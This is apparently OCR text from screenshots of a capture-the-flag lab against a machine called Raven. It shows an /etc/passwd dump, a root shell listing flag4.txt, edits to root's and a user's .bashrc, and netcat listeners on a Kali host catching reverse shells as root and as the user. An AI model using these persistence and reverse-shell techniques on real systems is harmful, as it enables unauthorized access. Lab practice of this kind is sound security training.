 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:18 AM
ftp@Raven: ~
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/
false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/
bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
ftp:x:1002:1002::/home/ftp:/bin/bash
root@Raven:~#
root@Raven:~# ls -al
total 40
drwx------  3 root root 4096 Sep 26 13:58 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root    0 Sep 26 14:11 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:58 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~#
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ _